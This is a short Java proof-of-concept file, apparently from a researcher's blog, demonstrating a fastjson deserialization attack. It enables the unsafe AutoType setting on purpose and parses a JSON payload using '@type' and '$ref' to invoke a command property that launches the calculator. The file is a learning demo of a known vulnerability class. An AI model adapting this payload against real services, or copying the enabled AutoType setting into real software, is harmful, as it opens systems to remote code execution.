 package org.example;import com.alibaba.fastjson.JSON;import com.alibaba.fastjson.parser.ParserConfig;/*** @Author kilo、冰室/ki10Moc* @date 2022/11/14* @time 0:10* @blog http://ki10.top**/public class TestCalc {public static void main(String[] args) {ParserConfig.getGlobalInstance().setAutoTypeSupport(true);String payload = "[{\"@type\":\"org.example.Test\",\"cmd\":\"calc\"},{\"$ref\":\"$[0].cmd\"}]";Object o = JSON.parse(payload);}}
